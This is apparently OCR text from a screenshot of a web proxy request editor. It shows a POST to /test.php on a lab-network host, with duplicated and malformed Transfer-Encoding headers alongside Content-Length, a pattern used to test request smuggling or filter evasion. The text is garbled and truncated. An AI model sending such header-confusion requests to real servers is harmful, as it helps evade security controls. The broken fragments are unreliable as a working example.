 Request
Raw Params Headers Hex
POST /test.php HTTdsaddddP/1.
Host:
192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: dsadasdadasd
Transfer-Encoding: chunked
Content-Type: multipart/form-data; boun
Upgrade-Insecure-Requests: 1
Transfer-Encoding: dsadasdadasd
Transfer-Encoding: dsadasdas chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 136